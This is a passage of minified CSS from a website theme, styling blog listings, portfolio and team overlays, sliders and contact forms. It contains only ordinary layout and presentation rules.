.dexp-grid-item:nth-child(4n) .node-article.view-mode-teaser_alt_2 .blog-image{right:0;}.blog-style-01 .dexp-grid-item:nth-child(3n) .node-article.view-mode-teaser_alt_2 .blog-info,.blog-style-01 .dexp-grid-item:nth-child(4n) .node-article.view-mode-teaser_alt_2 .blog-info{float:left;}.blog-style-01 .dexp-grid-item:nth-child(3n) .node-article.view-mode-teaser_alt_2 .blog-image,.blog-style-01 .dexp-grid-item:nth-child(4n) .node-article.view-mode-teaser_alt_2 .blog-image{float:right;}.blog-style-01 .dexp-grid-item:nth-child(3n) .node-article.view-mode-teaser_alt_2 .blog-image:after,.blog-style-01 .dexp-grid-item:nth-child(4n) .node-article.view-mode-teaser_alt_2 .blog-image:after{border-right-color:transparent;border-left-color:#eaeaea;top:50%;right:auto;left:0;}.blog-style-03 .blog-date{position:absolute;left:0;margin-top:-90px;color:#fff;background-color:rgba(38,98,221,1.7);width:58px;height:52px;padding-top:7px;font-size:16px;font-style:italic;text-transform:uppercase;line-height:normal;-webkit-transition:all 420ms ease;-moz-transition:all 420ms ease;-o-transition:all 420ms ease;-ms-transition:all 420ms ease;transition:all 420ms ease;}.blog-style-03 .blog-date span{display:inline-block;text-align:center;width:100%;}.blog-style-03 .blog-meta ul{padding-right:0;}.blog-style-03 .blog-meta ul li.more{float:right;margin-right:0;}.blog-style-03 .blog-meta ul li.more a.link-more{margin-right:0;}.blog-style-03 .blog-meta ul li.more a.link-more i{font-size:14px;margin-left:10px;padding-right:0;}.blog-style-06 .blog-media{width:33%;float:left;}.blog-style-06 .blog-detail{padding-left:calc(33% + 30px);}.blog-style-06 .blog-item .blog-meta,.blog-style-07 .blog-item .blog-meta{display:none;}.blog-style-06 .blog-item .blog-title,.blog-style-07 .blog-item .blog-title{margin-bottom:15px;}.blog-style-06 .blog-item .btn-readmore,.blog-style-07 .blog-item .btn-readmore{background-color:#2662dd;border-color:#2662dd;font-size:12px;letter-spacing:0.1em;font-weight:bold;padding:8px 20px;color:#FFF;}.blog-style-06 .blog-item .btn-readmore:hover,.blog-style-07 .blog-item .btn-readmore:hover{color:#2662dd;background-color:#fff;}.next-prev{margin-top:50px;padding:10px 0;border-top:1px solid #141414;border-bottom:1px solid #141414;}.next-prev .flippy{margin-bottom:50px !important;}.next-prev .flippy a{display:unset;font-size:unset;width:unset;height:unset;line-height:unset;text-align:unset;border:unset;color:#141414;text-transform:uppercase;font-size:16px;font-family:'Crimson Text',serif;}.next-prev .flippy a i{font-size:14px;line-height:unset;}.next-prev .flippy .next .fa:before,.next-prev .flippy .prev .fa:before{content:unset;}.next-prev .flippy .next .fa-long-arrow-right:before,.next-prev .flippy .prev .fa-long-arrow-right:before{content:"\f178" !important;}.next-prev .flippy .next .fa-long-arrow-left:before,.next-prev .flippy .prev .fa-long-arrow-left:before{content:"\f177" !important;}.view-blog-categories ul{margin:20px 0;}.view-blog-categories ul li{margin-bottom:15px;margin-left:0px;overflow:hidden;}.view-blog-categories ul li:before{content:"\f054";font-family:FontAwesome;margin-right:10px;font-size:10px;}.view-blog-categories ul li:hover{color:#2662dd;}.view-blog-categories ul li:hover a{color:#2662dd;padding-left:8px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.view-blog-categories ul li:hover .count{background:#2662dd;color:#FFF;}.view-blog-categories ul li .count{float:right;display:inline-block;text-align:center;background:#6f6f6f;border-radius:3px;line-height:25px;width:25px;height:25px;color:#FFF;}.view-blog-categories ul li a{color:#6f6f6f;text-transform:capitalize;}.recent-posts ul{padding:0;list-style:none;}.recent-posts ul li{margin:0;display:inline-block !important;position:relative;width:100%;margin:4px 0;}.recent-posts ul li img{float:left;width:81px;height:81px;margin:11px 13px 15px 0;}.recent-posts ul li .metabox{font-style:italic;}.recent-posts ul li h3{line-height:normal;}.recent-posts ul li h3 a{text-transform:capitalize;padding-bottom:0 !important;font-size:14px;color:#6f6f6f;}.archives ul li{list-style:none;margin:0 0 15px 0;padding:0;}.archives ul li:before{content:"\f054";font-family:FontAwesome;margin-right:10px;font-size:10px;}.archives ul li:hover{color:#2662dd;}.archives ul li:hover a{color:#2662dd;padding-left:8px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.archives ul li a{text-transform:capitalize;color:#6f6f6f;}.tags ul{padding:0;}.tags ul li{margin:0 6px 10px 0;display:inline-block;border:1px solid #ececec;padding:5px 10px;}.tags ul li a{display:inline-block;font-size:11px;line-height:16px;color:#778;letter-spacing:0.5px;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-o-transition:all .4s linear;-ms-transition:all .4s linear;transition:all .4s linear;}.tags ul li a.big{font-size:13px;}.tags ul li a:hover{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;color:#445;text-shadow:2px 2px 4px rgba(0,0,0,0.4);}.comments-single{margin-top:80px;}.comments-single .section-title h3{margin:0 0 65px;padding-bottom:12px;color:#141414;position:relative;font-size:24px;font-style:italic;font-weight:700;border-bottom:2px solid #141414;line-height:normal;letter-spacing:0;}.comments-single .section-title h3:before{content:'';width:11px;height:11px;display:inline-block;background-color:#fcc403;margin-right:20px;-webkit-transition:-webkit-transform 0.5s linear;-moz-transition:-moz-transform 0.5s linear;transition:transform 0.5s linear;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.comment-form-wrapper{margin-top:100px;}.comment-form label{display:block;}.comment-row{margin-top:75px;}.comment-row:first-child{margin-top:0;}.comment-row .comment-text{overflow:hidden;}.comment-row .comment-avatar{float:left;}.comment-row .comment-avatar img{-webkit-border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;width:75px;margin-right:15px;}.comment-row .comment-content{margin-left:100px;border:1px solid #ececec;padding:15px 40px 25px;color:#272727;}.comment-row .comment-heading{font-size:12px;line-height:60px;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;}.comment-row .comment-heading a{color:#2662dd;}.comment-row .comment-heading a:hover{color:#282828;}.comment-row .reply{text-align:right;font-size:12px;letter-spacing:0.1em;text-transform:uppercase;}.comment-row .reply a{color:#272727;}.node-portfolio{height:inherit;}.node-portfolio .content{position:relative;height:inherit;}.fa.fa-arrow-circle-o-right{font-size:35px;}.portfolio-style2 .portfolio-icon{margin-top:20%;}.portfolio-style2 h3.portfolio-title{margin:0px !important;padding:0px !important;}.portfolio-style2 .dexp-grid-filter li{position:relative;}.portfolio-style2 .dexp-grid-filter li a{line-height:60px !important;border:none !important;font-size:14px !important;}.portfolio-style2 .dexp-grid-filter li a:hover::after{background-color:#2662dd;content:"";position:absolute;width:12px;height:12px;-webkit-transition:-webkit-transform 0.5s linear;-moz-transition:-moz-transform 0.5s linear;transition:transform 0.5s linear;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);bottom:0px;left:50%;margin-left:-6px;-webkit-transition:all 0.3s ease-in-out linear;-moz-transition:all 0.3s ease-in-out linear;-o-transition:all 0.3s ease-in-out linear;-ms-transition:all 0.3s ease-in-out linear;transition:all 0.3s ease-in-out linear;}.portfolio-style2 .dexp-grid-filter li a.active{color:#2662dd !important;}.portfolio-style2 .dexp-grid-filter li a.active::after{background-color:#2662dd;content:"";position:absolute;width:12px;height:12px;-webkit-transition:-webkit-transform 0.5s linear;-moz-transition:-moz-transform 0.5s linear;transition:transform 0.5s linear;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);bottom:0px;left:50%;margin-left:-6px;-webkit-transition:all 0.3s ease-in-out linear;-moz-transition:all 0.3s ease-in-out linear;-o-transition:all 0.3s ease-in-out linear;-ms-transition:all 0.3s ease-in-out linear;transition:all 0.3s ease-in-out linear;}.grid-filter .dexp-grid-filter{margin:0 0 50px 0;padding:0;text-align:center;}.grid-filter .dexp-grid-filter li{display:inline-block;margin-left:15px;margin-bottom:15px;}.grid-filter .dexp-grid-filter li a{border:1px solid #DEDEDE;font-size:10px;font-weight:600;padding:5px 25px;text-transform:uppercase;letter-spacing:0.1em;color:#6F6F6F;line-height:30px;display:block;}.grid-filter .dexp-grid-filter li a.active,.grid-filter .dexp-grid-filter li a:hover{color:#2662dd;border-color:#2662dd;text-decoration:none;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}.grid-filter .dexp-grid-filter li a:focus{color:#23527C;}.grid-filter ul.dexp-masonry-filter{margin-bottom:50px;}.dexp-grid-item-inner{position:relative;overflow:hidden;}.dexp-grid-item-inner img{width:100%;height:auto;}.dexp-grid-item-inner .portfolio-description{text-align:center;background-color:#f5f5f5;padding:15px 0;}.dexp-grid-item-inner .portfolio-description h3{font-size:16px;margin:15px 0 0px;text-transform:uppercase;}.dexp-grid-item-inner:hover .portfolio-overlay{opacity:1;-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);}.field-name-field-portfolio-categories .field-item a{color:#fff;font-style:italic;font-size:18px;text-align:center;line-height:60px;font-family:"Crimson Text";font-weight:normal;word-spacing:0;}.field-name-field-portfolio-categories .field-item a:hover{text-decoration:none;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;color:#2662dd;}.portfolio-overlay{position:absolute;top:10%;left:10%;width:80%;height:80%;padding-top:7%;background-color:#fff;opacity:0;text-align:center;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-o-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);}.portfolio-overlay .porfolio-middle{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center;width:100%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.portfolio-overlay .porfolio-middle h3.portfolio-title{font-size:15px;text-align:center;text-transform:uppercase;position:relative;margin:0 0 20px;padding:0 0 20px;line-height:28px;color:#fff;}.portfolio-overlay .porfolio-middle h3.portfolio-title a{color:#fff;}.portfolio-overlay .porfolio-middle h3.portfolio-title a:hover{color:#428bca;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;text-decoration:none;}.portfolio-overlay .porfolio-middle .portfolio-tools{margin-top:15px;}.portfolio-overlay .porfolio-middle .team-position{font-size:18px;color:#333333;line-height:60px;font-style:italic;}.portfolio-overlay .porfolio-middle .team-position:hover{text-decoration:none;}.portfolio-overlay.style01{background-color:rgba(0,0,0,0.8);width:100%;height:100%;padding-top:0%;left:0%;top:0%;}.portfolio-overlay.style04 .porfolio-middle{height:100%;top:0%;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%);}.portfolio-overlay.style04 .portfolio-tools,.portfolio-overlay.style04 .portfolio-title{width:inherit;height:inherit;margin-top:0px;}.portfolio-overlay.style04 .portfolio-title{padding:0px !important;}.portfolio-overlay.style04 .portfolio-title a{width:inherit;height:inherit;display:block;border-radius:0% !important;margin:0 !important;text-indent:-99999px;background:rgba(0,0,0,0.8) url('https://linguatronics.com/sites/all/themes/zap/assets/images/buttonx.png') no-repeat scroll center center;}.portfolio-overlay.style05 .portfolio-title a{color:#141414 !important;font-size:12px;}.portfolio-overlay.style05 .portfolio-title a:hover{color:#428bca !important;}.portfolio-overlay.style05 .portfolio-title::after{position:absolute;bottom:0px;left:50%;content:"";width:38px;height:1px;background-color:#141414;margin-left:-20px;}.portfolio-overlay.style05 .team-position{color:#6F6F6F !important;}.portfolio-overlay.style05 .portfolio-tools{margin-top:0;}.portfolio-overlay.style05 .portfolio-tools a{display:inline-block;width:28px;height:28px;line-height:28px;text-align:center;color:#FFF;font-size:10px;background-color:#FCC403;border-radius:50%;margin:0px 3px;}.portfolio-overlay.style05 .portfolio-tools a:hover{color:#141414;}.portfolio-overlay.style05 .field-name-field-portfolio-categories .field-item a{color:#141414;}.portfolio-overlay.portfolio-masonry{width:100%;left:0%;height:auto;min-height:83px;bottom:0px;top:auto;background-color:#141414;padding:20px 0px 20px 20px;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:5;}.portfolio-overlay.portfolio-masonry .porfolio-middle{position:relative;top:auto;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%);text-align:left;}.portfolio-overlay.portfolio-masonry .porfolio-middle .portfolio-tools{margin-top:0;position:absolute;right:30px;bottom:5px;}.portfolio-overlay.portfolio-masonry .porfolio-middle a{line-height:normal;}.portfolio-overlay.portfolio-masonry .porfolio-middle .portfolio-categories{width:85%;}.portfolio-overlay.portfolio-masonry h3.portfolio-title{text-align:left;margin:0;padding:0;line-height:normal;}.portfolio-overlay.portfolio-masonry.portfolio-team{height:73px;min-height:73px;border-top:2px solid #fff;-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:1;background-color:transparent;padding:0;}.portfolio-overlay.portfolio-masonry.portfolio-team .porfolio-middle{position:relative;top:auto;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%);-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;text-align:left;height:68px;padding:15px 0px 0px 20px;}.portfolio-overlay.portfolio-masonry.portfolio-team .team-socials{position:absolute;width:100%;height:73px;top:auto;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;line-height:73px !important;}.portfolio-overlay.portfolio-masonry.portfolio-team .team-socials a .fa{color:#fff;}.portfolio-overlay.portfolio-masonry.portfolio-team .team-socials a .fa:hover{color:#2662dd;}.portfolio-overlay.portfolio-masonry.portfolio-team .team-socials .field-collection-container .field-items .field-item{display:inline-block;width:50px;}.portfolio-overlay.portfolio-masonry.portfolio-team .team-socials .field-collection-view{padding:0;}.portfolio-overlay.portfolio-masonry.portfolio-team .team-socials .content{line-height:73px !important;}.portfolio-overlay.portfolio-masonry.portfolio-team a{font-size:14px;margin:0px;padding:15px 0px 0px;line-height:normal;letter-spacing:0.1em;color:#FFF !important;}.portfolio-overlay.portfolio-masonry.portfolio-team .position{color:#fff;font-size:12px;text-transform:uppercase;font-family:"Crimson Text";}.portfolio-overlay.portfolio-masonry.team-style2{height:42px;line-height:42px;min-height:42px;padding:0;opacity:0.8;}.portfolio-overlay.portfolio-masonry.team-style2 .name{font-size:18px;color:#fff;line-height:42px;text-align:center;}.portfolio-overlay.portfolio-masonry.team-style2 .name a{color:#fff;}.portfolio-overlay.portfolio-masonry.team-style2 .name .fa{color:#FCC403;float:right;padding-right:10px;margin-top:12px;}.portfolio-overlay.portfolio-masonry.team-style3{background-color:#fff;padding:0;min-height:42px;bottom:20px;height:42px;}.portfolio-overlay.team-style4{top:auto;bottom:10%;padding:27px 20px 17px 27px;height:auto;background-color:#2662dd;}.portfolio-overlay.team-style4 .field-collection-container .field-items{text-align:right;line-height:1;}.portfolio-overlay.team-style4 .field-collection-container .field-items .content{line-height:1;}.portfolio-overlay.team-style4 .fa{font-size:14px !important;color:#fff !important;}.portfolio-overlay.team-style4 .fa:hover{color:#000 !important;}.portfolio-overlay.team-style4 .name{margin:0 !important;text-align:left;line-height:14px;}.portfolio-overlay.team-style4 .name a{font-size:14px;text-transform:uppercase;font-weight:normal;}.portfolio-overlay.team-style4 .team-position{text-align:left;}.portfolio-overlay.team-style4 .team-position a{text-transform:uppercase;font-size:12px;font-style:italic;color:#FFF;line-height:12px;font-family:"Crimson Text";}.portfolio-overlay.team-style4 a{color:#fff;}.portfolio-overlay.team-style4::before{border-width:17px;border-style:solid;border-color:transparent transparent #2662dd;content:"";top:-33px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);position:absolute;}.portfolio-overlay.team-style5{-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:0;position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100%;background:transparent;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}.portfolio-overlay.team-style5 .field-collection-container a{font-size:14px !important;}.portfolio-overlay.team-style5 .field-collection-container a .fa{color:#fff !important;}.portfolio-overlay.team-style5 .porfolio-middle{background:rgba(0,0,0,0.4) none repeat scroll 0% 0%;padding:0;min-height:290px;}.our-team-style5 .portfolio-images img{opacity:0.3;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}.our-team-style5 .portfolio-images:hover img{opacity:1;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}.our-team-style5 .portfolio-images:hover .team-style5{opacity:1;}.our-team-style5 .portfolio-overlay .porfolio-middle h3.portfolio-title{margin:70px 0px 0px;padding:0;font-size:14px;}.our-team-style5 .portfolio-overlay .porfolio-middle h3.portfolio-title a:hover{text-decoration:none;}.our-team-style5 .portfolio-categories{font-size:12px;line-height:20px;font-family:"Crimson Text";font-style:italic;margin-bottom:50px;}.our-team .portfolio-images{position:relative;opacity:0.7;}.our-team .portfolio-images:hover{opacity:1;}.team-inner{width:100%;position:absolute;bottom:0px;top:0px;left:0px;right:0px;display:block;}.team-inner:hover .portfolio-overlay.portfolio-masonry.portfolio-team .porfolio-middle{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);}.team-inner:hover .portfolio-overlay.portfolio-masonry.portfolio-team .team-socials{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%);bottom:0;}.portfolio-masonry-image{position:relative;width:100%;height:100%;background-size:cover;background-position:center center;}.portfolio-masonry-image:hover .portfolio-overlay{opacity:1;}.portfolio-masonry-image .portfolio-inner{content:"";position:absolute;top:0px;left:0px;width:100%;height:100%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:3;display:block;}.portfolio-masonry-image .portfolio-inner:hover{background:rgba(20,20,20,0.6) none repeat scroll 0% 0%;}.portfolio-details .portfolio-image .field-item{margin-bottom:40px;}.portfolio-details .portfolio-image img{width:100%;height:auto;}.portfolio-details .portfolio-content h3{font-size:30px;margin-bottom:20px;font-weight:bold;margin-top:0 !important;}.portfolio-details .portfolio-more{margin-bottom:50px;}.portfolio-details .portfolio-more label{font-size:13px;font-weight:bold;text-transform:uppercase;margin:2px 0;color:#141414;}.portfolio-details .portfolio-more a{color:#2662dd;}.portfolio-details .portfolio-project{padding:15px 45px !important;}.portfolio-details .portfolio-project:hover{background-color:#141414 !important;border-color:#141414 !important;}.bx-wrapper .bx-controls-direction a{background:none;text-indent:0;border:solid 1px rgba(105,105,105,0.5);width:50px;height:50px;}.bx-wrapper .bx-controls-direction a i{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;font-size:20px;}.bx-wrapper .bx-controls-direction a:hover{background-color:#869791;}.control-outside .bx-next{right:-65px;}.control-outside .bx-prev{left:-65px;}.portfolio-style3 .portfolio-images::before{content:"";position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.portfolio-style3:hover .portfolio-images::before{background:rgba(20,20,20,0.6) none repeat scroll 0% 0%;}.node-team .field-collection-container .field-items .field-item{margin-bottom:10px;display:inline-block;width:10%;}.node-team .field-collection-container .field-items .field-item .fa{font-size:17px;color:#333;}.node-team .field-collection-container .field-items .field-item .fa:hover{color:#2662dd;}.node-team .field-collection-container .field-collection-view{padding:0;margin:0;border-bottom:none;}.node-team .field-collection-container .field-collection-view .content{line-height:42px;}.node-team .portfolio-text{text-align:center;}.node-team .portfolio-text .name{font-weight:500;font-size:14px;text-transform:uppercase;line-height:normal;margin-bottom:0px;margin-top:20px;color:#141414;}.node-team .portfolio-text .name a{color:#141414;}.node-team .portfolio-text .team-position a{font-size:14px;font-style:italic;font-family:"Crimson Text";color:#6F6F6F;}.field-collection-container{border:none;margin:0;}.team-imagewrapper:hover .team-style6 .portfolio-inner{background-color:#141414;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;}.team-imagewrapper:hover .team-style6 .portfolio-tools{opacity:0;}.team-imagewrapper:hover .team-social{bottom:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}.team-social{position:absolute;overflow:hidden;height:85px;width:100%;bottom:-100%;}.team-social a{border-radius:50%;background:rgba(255,255,255,0.3) none repeat scroll 0% 0%;height:42px;width:42px;display:inline-block;text-align:center;line-height:42px;font-size:14px;}.team-social a .fa{color:#fff !important;}.team-social a:hover{background-color:#2662dd;}.team-social .field-collection-container .field-collection-view .content{line-height:85px !important;}.team-social .field-item{width:48px !important;}.team-style6 .portfolio-inner{position:relative;overflow:hidden;height:85px;background-color:#2662dd;width:100%;}.team-style6 .portfolio-inner h6.name{margin:0px !important;line-height:normal;}.team-style6 .portfolio-inner .team-position{font-style:italic;font-family:"Crimson Text",serif;}.team-style6 .portfolio-inner .team-position .field-item{display:inline-block;}.our-team-style4 .portfolio-images .field-item{position:relative;}.our-team-style4 .portfolio-images .field-item::before{content:"";position:absolute;height:100%;width:100%;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease;background:rgba(209,209,209,0.5) none repeat scroll 0% 0%;}.our-team-style4 .portfolio-images:hover .field-item::before{background:transparent;}.our-team-style2 .portfolio-images .field-item{position:relative;}.our-team-style2 .portfolio-images .field-item::before{background:#141414 none repeat scroll 0% 0%;content:" ";height:100%;opacity:0.3;position:absolute;width:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.our-team-style2 .portfolio-images:hover .field-item::before{background:transparent;opacity:1;}.group-team-col-left img{width:100% !important;height:auto !important;}.group-team-col-right .field-collection-container .field-items .field-item{width:100% !important;margin:0 !important;display:block !important;}.view-team .bx-controls .bx-controls-direction a{top:50%;right:0% !important;opacity:0.3;}.view-team .bx-controls .bx-controls-direction a.bx-prev{margin-right:5px !important;}@media (min-width:1170px){.view-team .bx-controls .bx-controls-direction a.bx-prev{left:-6% !important;}}.view-team .bx-controls .bx-controls-direction a.bx-next{margin-left:5px !important;right:10px !important;}@media (min-width:1170px){.view-team .bx-controls .bx-controls-direction a.bx-next{right:-6% !important;}}.view-team .bx-controls .bx-controls-direction a:hover{opacity:1;color:#2662dd;}.block.overlay-bg{position:relative;}.block.overlay-bg > .inner{background:#453951;bottom:0;left:0;opacity:0.6;position:absolute;right:0;top:0;z-index:0;}.block.overlay-bg1 > .inner{background:#000;bottom:0;left:0;opacity:0.8;position:absolute;right:0;top:0;z-index:0;}.border-boxed{padding:0;border:1px solid #f8f8f8;}.color{color:#2662dd;}.equalizer .set-height{overflow:hidden;}.equalizer .set-height img{width:100%;height:auto;}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#2662dd;z-index:1;opacity:0.3;}.image-wrapper{position:relative;width:100%;height:100%;overflow:hidden;}.image-wrapper .inner-content{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-transform:uppercase;}.image-wrapper .inner-content .color{color:#2662dd;}.image-wrapper .inner-content.white-color{color:#fff;}.image-container{bottom:0;height:100%;padding:0;position:absolute;top:0;z-index:111;}.image-container.full-right-image{right:0;}.image-container.full-right-image .background-image-wrapper{text-align:right;}.image-container img{position:absolute;right:0;}.equalizer{position:relative;}.bottom-image img{position:absolute;bottom:0;}#contact-site-form .form-type-textarea,#contact-site-form--2 .form-type-textarea{clear:both;}#contact-site-form .form-item-name,#contact-site-form--2 .form-item-name{text-align:left;}#contact-site-form .form-type-textfield,#contact-site-form--2 .form-type-textfield{width:33.3%;float:left;}#contact-site-form .form-type-textfield input,#contact-site-form--2 .form-type-textfield input{width:90%;height:35px;margin-bottom:30px;}#contact-site-form .form-item-subject input,#contact-site-form--2 .form-item-subject input{width:100% !important;}@media (max-width:480px){#contact-site-form .form-type-textfield,#contact-site-form--2 .form-type-textfield{width:100%;float:left;}#contact-site-form .form-type-textfield input,#contact-site-form--2 .form-type-textfield input{width:100%;height:35px;}}#contact-site-form .form-item-copy,#contact-site-form--2 .form-item-copy{margin-bottom:0;}#contact-site-form .form-actions,#contact-site-form--2 .form-actions{margin-top:10px !important;}#contact-site-form .grippie,#contact-site-form--2 .grippie{display:none;}#contact-site-form .form-type-textarea textarea,#contact-site-form--2 .form-type-textarea textarea{height:140px;}#contact-site-form .form-required,#contact-site-form--2 .form-required{display:none;}#contact-site-form .form-item-copy input,#contact-site-form--2 .form-item-copy input{margin-top:0;}#contact-site-form .form-item.form-type-textfield input,#contact-site-form .form-item.form-type-textarea textarea,#contact-site-form--2 .form-item.form-type-textfield input,#contact-site-form--2 .form-item.form-type-textarea textarea{padding:10px;font-size:12px;}#contact-site-form .form-actions,#contact-site-form--2 .form-actions{text-align:right;}.small-form .form-type-textfield{width:100% !important;margin-bottom:10px;margin-top:0;}.small-form .form-type-textfield input{width:100% !important;height:40px;background-color:#fff;border:solid 1px #fff;color:#000;margin-bottom:10px !important;}.small-form textarea{background-color:#fff;border:solid 1px #fff;color:#000;height:125px !important;}.small-form .form-actions{text-align:right !important;}.small-form .form-actions .btn{margin-top:10px !important;}.small-form .form-item-copy{text-align:left;display:none;}.page-contact #section-content{margin-top:30px !important;}.page-contact #section-content .form-actions .btn{margin-bottom:50px;}.contact-form-st3 .contact-form{position:relative;}.contact-form-st3 .contact-form .form-text,.contact-form-st3 .contact-form textarea{border-top:none;border-left:none;border-right:none;background:transparent;border-bottom:solid 1px rgba(255,255,255,0.3);color:#fff !important;font-size:12px;font-style:italic;font-weight:400;line-height:normal;}.contact-form-st3 .contact-form .form-item-copy{display:none;}.contact-form-st3 .contact-form .form-actions{text-align:right !important;}.contact-form-st3 .contact-form .form-actions .btn{margin-top:20px !important;}.coming-soon-wrapper{padding-bottom:100px;}.coming-soon-wrapper .not-found h1{color:#2662dd;font-size:300px;font-weight:bold;margin:0;padding:0;}.coming-soon-wrapper .not-found p{color:#999 !important;font-family:Athelas;font-size:24px;font-style:italic;margin:0 !important;padding:0 !important;}.custom-service-box,.custom-service-details{background:#f8f7f7;border-bottom:1px solid #e9e9e9;display:inline-block;margin-bottom:20px;padding:20px;}.custom-service-box .ImageWrapper,.custom-service-details .ImageWrapper{width:120px;height:120px;-webkit-border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 